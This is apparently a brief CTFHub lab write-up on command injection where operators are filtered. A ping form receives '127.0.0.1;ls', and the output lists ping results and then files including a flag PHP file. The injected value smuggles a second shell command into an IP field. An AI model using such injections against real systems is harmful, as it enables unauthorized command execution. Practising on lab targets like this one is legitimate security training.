 CTFHub 命令注入-过滤运算符
IP :
127.0.0.1;ls
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.037 ms
    [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.069 ms
    [3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.068 ms
    [4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.070 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 0.037/0.061/0.070 ms
    [9] => flag_19024254709317.php
    [10] => index.php
)